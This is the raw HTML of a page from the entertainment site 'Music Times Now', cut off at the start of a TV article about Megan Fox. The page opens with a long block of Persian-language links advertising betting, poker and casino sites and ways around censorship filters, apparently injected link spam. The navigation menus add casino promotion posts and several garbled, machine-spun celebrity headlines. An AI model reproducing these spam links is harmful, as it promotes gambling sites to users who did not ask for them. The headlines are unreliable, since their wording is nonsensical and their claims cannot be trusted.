<a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/"><div class="zox-mega-img"></div><p>Big casino online: strategie per massimizzare le vincite nei giochi di carte</p></a></li><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3631" class="post-3631 post type-post status-publish format-standard has-post-thumbnail hentry category-tv tag-eternity tag-featured tag-hallucinogenic tag-jimmy-kimmel tag-kelly-machine tag-megan-foxs" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/tv/"><span class="zox-post-cat">TV</span></a>
		</h3>
